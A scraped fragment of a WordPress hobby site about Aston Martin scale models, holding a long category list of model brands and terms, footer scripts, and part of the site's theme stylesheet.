	<li class="cat-item cat-item-1760"><a href="https://astonmartinscale.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://astonmartinscale.com/category/gt430/" >gt430</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://astonmartinscale.com/category/gt443/" >gt443</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://astonmartinscale.com/category/gt479/" >gt479</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://astonmartinscale.com/category/gt480/" >gt480</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://astonmartinscale.com/category/gt514/" >gt514</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://astonmartinscale.com/category/gt906/" >gt906</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://astonmartinscale.com/category/gt936/" >gt936</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://astonmartinscale.com/category/gtspirit/" >gtspirit</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://astonmartinscale.com/category/guiloy/" >guiloy</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://astonmartinscale.com/category/handling/" >handling</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://astonmartinscale.com/category/hankook/" >hankook</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://astonmartinscale.com/category/heco/" >heco</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://astonmartinscale.com/category/henson/" >henson</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://astonmartinscale.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://astonmartinscale.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://astonmartinscale.com/category/hotwheels/" >hotwheels</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://astonmartinscale.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://astonmartinscale.com/category/illustra/" >illustra</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://astonmartinscale.com/category/imai/" >imai</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://astonmartinscale.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://astonmartinscale.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://astonmartinscale.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://astonmartinscale.com/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://astonmartinscale.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://astonmartinscale.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://astonmartinscale.com/category/jamesbonds/" >jamesbond&#039;s</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://astonmartinscale.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://astonmartinscale.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://astonmartinscale.com/category/joyride/" >joyride</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://astonmartinscale.com/category/joyride118/" >joyride118</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://astonmartinscale.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://astonmartinscale.com/category/kess/" >kess</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://astonmartinscale.com/category/kinsmart/" >kinsmart</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://astonmartinscale.com/category/koenigsegg/" >koenigsegg</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://astonmartinscale.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://astonmartinscale.com/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://astonmartinscale.com/category/lansdowne/" >lansdowne</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://astonmartinscale.com/category/launches/" >launches</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://astonmartinscale.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://astonmartinscale.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://astonmartinscale.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://astonmartinscale.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://astonmartinscale.com/category/lionwy/" >lionwy</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://astonmartinscale.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://astonmartinscale.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://astonmartinscale.com/category/lmm080/" >lmm080</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://astonmartinscale.com/category/lola/" >lola</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://astonmartinscale.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://astonmartinscale.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://astonmartinscale.com/category/m-132/" >m-132</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://astonmartinscale.com/category/m-139/" >m-139</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://astonmartinscale.com/category/m-140/" >m-140</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://astonmartinscale.com/category/maisto/" >maisto</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://astonmartinscale.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://astonmartinscale.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://astonmartinscale.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://astonmartinscale.com/category/marques/" >marques</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://astonmartinscale.com/category/marsh/" >marsh</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://astonmartinscale.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://astonmartinscale.com/category/maxichamps/" >maxichamps</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://astonmartinscale.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://astonmartinscale.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://astonmartinscale.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://astonmartinscale.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://astonmartinscale.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://astonmartinscale.com/category/minatures/" >minatures</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://astonmartinscale.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://astonmartinscale.com/category/mini-z/" >mini-z</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://astonmartinscale.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://astonmartinscale.com/category/minichamps/" >minichamps</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://astonmartinscale.com/category/minigt/" >minigt</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://astonmartinscale.com/category/mins/" >mins</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://astonmartinscale.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://astonmartinscale.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://astonmartinscale.com/category/modding/" >modding</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://astonmartinscale.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://astonmartinscale.com/category/modello/" >modello</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://astonmartinscale.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://astonmartinscale.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://astonmartinscale.com/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://astonmartinscale.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://astonmartinscale.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://astonmartinscale.com/category/motorhelix/" >motorhelix</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://astonmartinscale.com/category/motormax/" >motormax</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://astonmartinscale.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://astonmartinscale.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://astonmartinscale.com/category/nascars/" >nascars</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://astonmartinscale.com/category/nchen/" >nchen</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://astonmartinscale.com/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://astonmartinscale.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://astonmartinscale.com/category/nikko/" >nikko</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://astonmartinscale.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://astonmartinscale.com/category/norev/" >norev</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://astonmartinscale.com/category/novak/" >novak</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://astonmartinscale.com/category/nscc/" >nscc</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://astonmartinscale.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://astonmartinscale.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://astonmartinscale.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://astonmartinscale.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://astonmartinscale.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://astonmartinscale.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://astonmartinscale.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://astonmartinscale.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://astonmartinscale.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://astonmartinscale.com/category/piranha/" >piranha</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://astonmartinscale.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://astonmartinscale.com/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://astonmartinscale.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://astonmartinscale.com/category/productions/" >productions</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://astonmartinscale.com/category/profil/" >profil</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://astonmartinscale.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://astonmartinscale.com/category/provence/" >provence</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://astonmartinscale.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://astonmartinscale.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://astonmartinscale.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://astonmartinscale.com/category/rare63/" >rare&#039;63</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://astonmartinscale.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://astonmartinscale.com/category/rastar/" >rastar</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://astonmartinscale.com/category/rburgring/" >rburgring</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://astonmartinscale.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://astonmartinscale.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://astonmartinscale.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://astonmartinscale.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://astonmartinscale.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://astonmartinscale.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://astonmartinscale.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://astonmartinscale.com/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://astonmartinscale.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://astonmartinscale.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://astonmartinscale.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://astonmartinscale.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://astonmartinscale.com/category/risked/" >risked</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://astonmartinscale.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://astonmartinscale.com/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://astonmartinscale.com/category/runner/" >runner</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://astonmartinscale.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://astonmartinscale.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://astonmartinscale.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://astonmartinscale.com/category/scalextric/" >scalextric</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://astonmartinscale.com/category/schuco/" >schuco</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://astonmartinscale.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://astonmartinscale.com/category/seacraft/" >seacraft</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://astonmartinscale.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://astonmartinscale.com/category/sebastian/" >sebastian</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://astonmartinscale.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://astonmartinscale.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://astonmartinscale.com/category/shelby/" >shelby</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://astonmartinscale.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://astonmartinscale.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://astonmartinscale.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://astonmartinscale.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://astonmartinscale.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://astonmartinscale.com/category/shrouded/" >shrouded</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://astonmartinscale.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://astonmartinscale.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://astonmartinscale.com/category/silas/" >silas</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://astonmartinscale.com/category/smartphone/" >smartphone</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://astonmartinscale.com/category/smts/" >smts</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://astonmartinscale.com/category/smts-models/" >smts-models</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://astonmartinscale.com/category/solido/" >solido</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://astonmartinscale.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://astonmartinscale.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://astonmartinscale.com/category/sophiart/" >sophiart</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://astonmartinscale.com/category/spao/" >spao</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://astonmartinscale.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://astonmartinscale.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://astonmartinscale.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://astonmartinscale.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://astonmartinscale.com/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://astonmartinscale.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://astonmartinscale.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://astonmartinscale.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://astonmartinscale.com/category/stefan/" >stefan</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://astonmartinscale.com/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://astonmartinscale.com/category/sunstar/" >sunstar</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://astonmartinscale.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://astonmartinscale.com/category/supercars/" >supercars</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://astonmartinscale.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://astonmartinscale.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://astonmartinscale.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://astonmartinscale.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://astonmartinscale.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://astonmartinscale.com/category/technomodel/" >technomodel</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://astonmartinscale.com/category/techomodel/" >techomodel</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://astonmartinscale.com/category/tecno/" >tecno</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://astonmartinscale.com/category/tecnomodel/" >tecnomodel</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://astonmartinscale.com/category/tecnomodels/" >tecnomodels</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://astonmartinscale.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://astonmartinscale.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://astonmartinscale.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://astonmartinscale.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://astonmartinscale.com/category/tinker/" >tinker</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://astonmartinscale.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://astonmartinscale.com/category/tm43-28e/" >tm43-28e</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://astonmartinscale.com/category/topspeed/" >topspeed</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://astonmartinscale.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://astonmartinscale.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://astonmartinscale.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://astonmartinscale.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://astonmartinscale.com/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://astonmartinscale.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://astonmartinscale.com/category/truescale/" >truescale</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://astonmartinscale.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://astonmartinscale.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://astonmartinscale.com/category/unbuilt/" >unbuilt</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://astonmartinscale.com/category/unhinged/" >unhinged</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://astonmartinscale.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://astonmartinscale.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://astonmartinscale.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://astonmartinscale.com/category/vanquish/" >vanquish</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://astonmartinscale.com/category/vantage/" >vantage</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://astonmartinscale.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://astonmartinscale.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://astonmartinscale.com/category/ver2poprace/" >ver2poprace</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://astonmartinscale.com/category/veron/" >veron</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://astonmartinscale.com/category/verstappen/" >verstappen</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://astonmartinscale.com/category/vettel/" >vettel</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://astonmartinscale.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://astonmartinscale.com/category/vitesse/" >vitesse</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://astonmartinscale.com/category/waarom/" >waarom</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://astonmartinscale.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://astonmartinscale.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://astonmartinscale.com/category/welly/" >welly</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://astonmartinscale.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://astonmartinscale.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://astonmartinscale.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://astonmartinscale.com/category/whitebox/" >whitebox</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://astonmartinscale.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://astonmartinscale.com/category/xiaoguang/" >xiaoguang</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://astonmartinscale.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://astonmartinscale.com/category/zach/" >zach</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://astonmartinscale.com/category/zr1x/" >zr1x</a>
</li>
		</ul>
</li>			</ul>
		</aside>
	
 		</div><!-- row -->
   </div><!-- main -->
  <div id="footer">
	<div class="row">
		<div id="site-info" class="left">
		&copy; 2025<a href="https://astonmartinscale.com/" title="Aston Martin Scale" rel="home">Aston Martin Scale</a>
		</div>
	</div>
	<div class="design-credit row text-center">
		<a href="https://www.rewindcreation.com/">Passion Theme by RewindCreation</a>
	</div>
	<div class="back-to-top"><a href="#"><span class="fa fa-chevron-up"></span></a></div>
  </div><!-- #footer -->
</div><!-- wrapper -->
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/astonmartinscale.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/themes/default/core/js/foundation.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/themes/default/core/js/jquery.bxslider.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var windData = {"fixedmenu":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/themes/default/js/passion.js?ver=1.0.7'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://astonmartinscale.com/wp-content/themes/default/css/passion.css?ver=1.0.7
body_size: 6188
content:
/*!
 * Passion Style 1.0.6
 *---------------------------------------------*/

/********************************************
 * General
 ********************************************/
object, embed, iframe {
	max-width: 100%;
}

audio,
canvas,
video {
	display: inline-block;
	max-width: 100%;
}

figure {
	display: block;
	margin: 0;
}

figcaption {
	margin-top: 0.5em;
}

body {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	background: #f9f9f9;
}
pre {
	padding-bottom: 1.25em;
	overflow: auto;
}

h1, h2, h3, h4, h5, h6 {
	color: inherit;
}

/********************************************
 * WP Required Class
 ********************************************/
.wp-caption {
	margin-bottom: 1em;
	max-width: 100%;
	text-align: center;
}

.wp-caption p.wp-caption-text {
	margin: 0.5em;
	color: #888;
}

.alignleft {
	display: inline;
	float: left;
	margin-right: 1em;
	margin-bottom: 1em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1em;
	margin-bottom: 1em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 1em auto;	
}

.gallery .gallery-caption {
	margin: 0 0 1em;
	font-size: 0.8em;
}

.gallery dl {
	margin: 0;
}

.format-gallery .entry-content {
	clear: both;
}
.bypostauthor {
	
}
/********************************************
 * Header
 ********************************************/
.site-header {
	background: #3B5998;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.15);
	box-shadow: 0 1px 2px rgba(0,0,0,0.15);
	padding-bottom: 1em;
}

.contain-to-grid,
.top-bar {
	background: #333333;
}



.admin-bar .contain-to-grid.fixed {
	margin-top: 32px;
}

.top-bar .logo {
	margin-top: 0px;
	max-height: 38px;	
}

.top-bar .name h3 {
	line-height: 42px;
	font-size: 1.5em;
	margin: 0;
}
	
.top-bar .name h3 a {
	font-weight: bold;
	color: #008CBA;
	padding: 0 15px;
}

.top-bar-section > ul >.divider,
.top-bar-section > ul > [role="separator"] {
	border-color: rgba(0, 0, 0, 0.2);
}

.top-bar.expanded .title-area,
.top-bar-section li:not(.has-form) a:not(.button),
.top-bar-section ul {
	color: #fff;
	background: none;
}
.top-bar-section .has-dropdown > a:after {
	border-color: rgba(200, 200, 200, 0.8) transparent transparent transparent;
}

.top-bar-section > ul > li.active:not(.has-form) > a:not(.button),
.top-bar-section ul li:hover:not(.has-form) > a,
.top-bar-section > ul > li.active:not(.has-form) > a:hover:not(.button),
.top-bar-section > ul > li:not(.has-form) > a:hover:not(.button) {
	color: #00ACEE;
	background: #333333;
}

.top-bar-section .dropdown li:not(.has-form):hover > a:not(.button) {
	color: white;
	background: #808a99;
}

.top-bar-section .dropdown li:not(.has-form) a:not(.button) {
	color: white;
	background: #4b545f;
}

.search-container {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	padding: 1em 2em 1.8em;
	z-index: 100;
	background: #3b5998;
	border: 1px solid #314a80;;
}

.search-toggle {
	font-size: 16px !important;
}

.search-small .small-10,
.search-container .small-10 {
	width: 100%;
}
.search-small .small-2,
.search-container .small-2 {
	display: none;
}

.site-title-container {
	margin-top: 1em;
}

.site-title-container .site-title a {
	color: #FBB700;
	font-size: 1.5em;
	line-height: 1;
 	text-shadow: 1px 1px 0px #666666, 4px 4px 0px rgba(0,0,0,0.15);
	filter: Shadow(Color=#666666, Direction=135, Strength=4);
}

.site-description {
	color: #ccc;
	font-size: 1em;
	line-height: 1;
	margin-top: -0.5em;
}
/* Title Bar */
.titlebar {
	border-bottom: 3px solid #F0AB00;
	text-align: center;
	margin-bottom: 1em;
}

.titlebar h3 {
	font-size: 1.75em;
	font-variant: small-caps;
	margin: 0.25em 0;
}
/********************************************
 * Featured Content
 ********************************************/
.bx-wrapper .bx-viewport {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: none;
	left: 0;
	background: none;
}

.bx-wrapper .bx-pager {
	top: -10px;
	right: 10px;
	bottom: auto;
	width: auto;
	z-index: 101;	
}

.bx-wrapper {
	background: none;	
	margin: 0 auto;
}

.featured-content {
	background: #F2F4F9;
}

.featured-content ul {
	margin: 0;
}
.featured-content-1 .bx-wrapper {
	margin: 10px auto;
}

.featured-content .entry-title {
	text-align: center;
	border-bottom: none;
}

.featured-content-1 img:hover {
	opacity: 0.75;
}

.ticker-caption {
	font-size: 0.8em;
	text-align: center;
}

.featured-content-2 .row .columns {
	padding: 1em;
}

.featured-content .more-link {
	display: none;
}

.featured-caption {
	position: absolute;
	top: 2em;
	right: 0;
	background: #cfcfcf;
